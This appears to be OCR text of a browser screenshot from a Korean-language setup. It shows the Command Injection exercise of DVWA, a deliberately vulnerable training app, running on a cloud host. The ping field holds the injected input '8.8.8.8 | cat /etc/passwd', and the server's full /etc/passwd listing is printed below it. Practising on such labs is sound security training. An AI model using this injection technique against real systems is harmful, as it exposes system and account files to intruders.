 WiseN Su
CloudForr
Vulnerabil
mod-mod
mod-mod
보안 그룹
주의 요함
54.184.73.164/dvwa/vulnerabilities/...
일시중지됨
앱
Office
AWS Console
WiseN Support
SO
NOC
Messages
Notion
Datadog
»
기타 북마크
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
Username: admin
View Source
View He
lab-key-pair.pem
모두 표시